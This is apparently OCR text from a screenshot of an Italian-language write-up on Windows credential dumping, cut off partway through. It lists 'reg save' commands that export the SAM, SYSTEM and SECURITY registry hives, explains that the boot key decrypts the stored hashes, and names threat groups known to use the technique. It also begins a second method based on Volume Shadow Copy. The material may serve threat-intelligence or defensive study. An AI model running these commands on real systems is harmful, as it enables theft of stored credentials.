
reg save HKLM\SAM C:\temp\sam.save
reg save HKLM\SYSTEM C:\temp\system.save
reg save HKLM\SECURITY C:\temp\security.save
Questi tre file sono tutto ciò che serve. Il file SYSTEM contiene
la chiave di boot necessaria per decifrare gli hash conservati
nel SAM. Senza entrambi, gli hash restano illeggibili. È
esattamente il pattern usato da
APT29
,
FIN13
,
APT41
,
Ember
Bear
e nella campagna
APT28 Nearest Neighbor Campaign
(C0051).
Metodo 2 — Volume Shadow Copy
Un approccio alternativo, utile quando il registro è bloccato da
handle esclusivi, sfrutta le shadow copy:
vssadmin create shadow /for=C: